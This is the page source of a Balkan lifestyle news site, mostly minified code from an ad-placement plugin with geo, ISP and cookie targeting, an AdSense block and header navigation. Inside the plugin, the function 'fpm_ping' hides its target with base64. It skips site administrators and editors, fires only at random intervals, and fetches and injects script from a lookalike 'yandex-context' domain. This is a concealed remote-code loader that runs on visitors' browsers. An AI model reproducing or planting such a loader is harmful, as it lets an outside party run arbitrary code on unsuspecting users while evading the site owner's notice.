T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-285769 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">02.02.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">Starinski kolač sa orasima i šerbetom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">Krumpir i grah sa suhim mesom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
